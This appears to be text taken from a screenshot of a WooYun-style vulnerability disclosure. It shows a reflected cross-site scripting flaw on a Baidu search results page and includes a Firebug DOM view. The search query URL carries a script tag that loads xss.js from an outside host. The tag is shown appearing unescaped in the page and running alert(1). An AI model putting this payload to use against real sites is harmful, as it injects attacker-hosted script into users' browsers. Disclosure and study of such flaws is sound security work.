 www.baidu.com/s?sl_lang=en&rsv_srlang=en&rsv_rq=en&wd=<script src="http://yourjavascript.com/51011126583/xss.js">
Search
Bai du 百度
<script src="http://yourjavascript.com/51011126583/xss.js">
百度一下
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库 更多»
英文网页 时间不限 所有网页和文件 站点内检索 清除
当前为您优先展示英文结果，查看全部结果：
没有找到该URL。您可以直接访问 <script src="http://yourjavascript.com/51011126583
/xss.js">，还可提交网址给我们。
Firebug - <script src="http://yourjavascript.com/51011126583/xss.js">_百度搜索
Console HTML CSS Script DOM Net Cookies
相符的结果
Edit script < a < span.c-gray < div.c-gap...mall.f13 < div.hit_top_new < div#content_left < div#conta...tainer_l < div#wrapper_wrapper <
<div id="content_left">
<div class="hit_top_new">
<div class="c-gap-bottom-small f13">
<span class="c-gray">
<i class="c-icon c-icon-bear-circle c-gap-right-small res-queryext-pos"></i>
当前为您优先展示英文结果，查看全部结果：
<a target="_self" href="/s?wd=%3Cscript+src%3D%22http%3A%2F%2Fyourjavascript.com%2F51011126583%2Fxss.js%22%3E&ie=utf-
8&sl_lang=cn&rsv_srlang=cn&rsv_rq=cn">
<script src="http://yourjavascript.com/51011126583/xss.js">
1 alert(1);
</script>
</a>
www.wooyun.org